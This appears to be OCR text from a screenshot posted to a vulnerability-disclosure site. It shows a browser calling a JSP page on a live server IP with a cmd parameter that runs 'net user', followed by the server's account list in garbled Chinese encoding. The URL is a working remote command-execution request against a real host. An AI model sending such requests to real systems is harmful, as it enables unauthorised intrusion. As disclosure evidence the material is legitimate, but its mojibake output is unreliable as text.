 360安全浏览器 7.3
http://121.52.210.107:8888/console/jsp_info.jsp?cmd=net+user+
http://121.52.210.107:8888/cc
Execute
Command:net user
\\ µÄÓÃ»§ÕÊ»§
-------------------------------------------------------------------------------
Administrator Guest IUSR_USER
IWAM_USER SUPPORT_388945a0
ÃüÁîÔËÐÐÍê±Ï£¬µ«·¢ÉúÒ»¸ö»ò¶à¸ö´íÎó¡£
www.wooyun.org